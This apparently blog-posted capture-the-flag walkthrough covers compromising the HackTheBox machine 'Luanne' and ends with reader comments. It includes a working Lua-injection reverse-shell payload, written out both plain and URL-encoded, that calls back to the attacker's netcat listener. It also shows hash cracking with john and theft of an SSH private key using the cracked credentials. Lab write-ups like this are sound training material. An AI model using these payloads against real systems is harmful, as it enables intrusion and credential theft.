Introduction
It is a openBSD machine which has some directory enumeration and mostly all the steps are based on enumeration.Making the initial foothold may take time but over all a great machine .
Steps involved
1-Port Scan
2-Enumerating website
3-Directory enumeration
4-Making of perfect payload
5-Getting reverse shell
6-Getting webapi_user password
7-Getting ssh keys for the user
8-Opening the backup files
9-Using doas for getting root
Port Scan

Enumerating website
Port 80 shows authentication error.

It also also has a local service running locally which we can use after we are inside the system.


Inside the robots.txt we got /weather which we already have from the nmap result.
So let’s see it
Directory Enumeration
So let’s Do a directory enumeration to see if we can get some thing.

Now I got /forecast
so let’s have a look at it.
Making of perfect payload

It says use “city=list” . I think some execution is being done at the back end so let’s try to get a reverse shell with this.
So now it’s time to make a payload.
From the nmap result it is clear that OS is NetBSD.

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/fFirst i tried simply this payload but it did not worked .Then the name of the suggested me that maybe it has some thing to do with lua script.

After knowing all this i made my payload and url encoded it .
');os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f")--
Final payload
%27%29%3Bos.execute%28%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.89%209001%20%3E%2Ftmp%2Ff%22%29--
Getting reverse shell
So I got shell as httpd.

Getting webapi_user password
Also got .htpasswd which has a password hash.
Used john to crack it.
hackthebox/luanne/10.10.10.218 ➜ sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash
hackthebox/luanne/10.10.10.218 ➜ sudo john --show hash [sudo] password for nagendra: ?:iamthebest 1 password hash cracked, 0 left
Here are the creds now webapi_user:iamthebest.
I used to login into the site but nothing came .
All these we have used earlier only.
Getting ssh keys for the user
I then remember that when i got the authentication error i also got a redirection link which was running on localhost.
$ netstat -aan

after a little enumeration i found that there was a user name
r.michaels and so i thought to curl the ssh keys of it's using the webapi_user creds.
curl --user webapi_user:iamthebest 127.0.0.1:3001/~r.michaels/id_rsa

After saving the ssh keys with 600 permission i was ready to login into the user.

So we got the user.txt .
Opening the backup file
Moving forward to root.And there is a backup file .But it is encrypted to let’s decrypt it .And then extract it .
netpgp --decrypt devel_backup-2020-09-16.tar.gz.enc --output=/tmp/whatinfotech.tar.gz

In the backup file got another hash .Let’s use john again.
hackthebox/luanne/10.10.10.218 ➜ sudo john --show hash2 [sudo] password for nagendra: ?:littlebear 1 password hash cracked, 0 left
Using doas for getting root
Now the new password is littlebear.
I tried to use sudo su but didn’t worked .
It was a easy machine so i thought may be this is the password of root.
but the machine didn’t had the sudo .But I searched for the alternative of sudo in openBSd and got to know that we can use doas .


Fabulous 💞
thanks buddy
Great work.
Thanks
Thanks a ton for blogging this, it was very helpful and told a ton
how did u enumerate r.michaels ??
There is obviously a lot to know about this. I think you made some good points in Features also.Keep working ,great job!